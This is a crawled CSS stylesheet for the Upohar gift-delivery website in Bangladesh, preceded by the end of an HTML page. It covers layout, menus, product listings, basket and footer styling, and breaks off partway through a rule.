        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}

a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
